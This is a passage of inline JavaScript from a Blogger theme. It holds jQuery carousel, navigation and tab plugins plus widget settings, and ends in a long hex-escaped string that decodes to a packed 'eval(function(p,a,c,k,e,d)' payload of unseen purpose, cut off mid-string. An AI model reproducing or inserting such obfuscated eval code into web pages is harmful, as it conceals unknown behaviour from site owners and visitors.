e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c